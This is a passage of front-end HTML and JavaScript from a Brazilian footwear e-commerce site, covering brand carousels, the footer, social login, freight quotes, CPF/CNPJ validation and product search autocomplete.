									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
